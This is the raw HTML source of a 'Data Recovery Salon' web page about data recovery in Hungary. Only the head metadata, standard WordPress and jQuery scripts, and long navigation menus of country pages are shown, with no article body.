

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/
body_size: 10660
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Data Recovery Hungary - Data Recovery Salon</title>
<meta name="description" content="Before we enter the review of the data recovery in Hungary, there are some important basic information we should learn which will help to understand more"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Data Recovery Hungary - Data Recovery Salon" />
<meta property="og:description" content="Before we enter the review of the data recovery in Hungary, there are some important basic information we should learn which will help to understand more" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="og:image" content="https://www.datarecoverytools.co.uk/images/data_recovery_map_of_hungary.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Before we enter the review of the data recovery in Hungary, there are some important basic information we should learn which will help to understand more" />
<meta name="twitter:title" content="Data Recovery Hungary - Data Recovery Salon" />
<meta name="twitter:image" content="https://www.datarecoverytools.co.uk/images/data_recovery_map_of_hungary.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/#primaryimage","url":"https://www.datarecoverytools.co.uk/images/data_recovery_map_of_hungary.jpg"},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/#webpage","url":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/","inLanguage":"en-US","name":"Data Recovery Hungary - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/#primaryimage"},"datePublished":"2011-03-31T12:21:26+00:00","dateModified":"2013-08-18T05:22:59+00:00","description":"Before we enter the review of the data recovery in Hungary, there are some important basic information we should learn which will help to understand more"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon &raquo; Data Recovery Hungary Comments Feed" href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=4020' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-europe%2Fdata-recovery-hungary%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-europe%2Fdata-recovery-hungary%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="page-template-default page page-id-4020 page-child parent-pageid-12">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
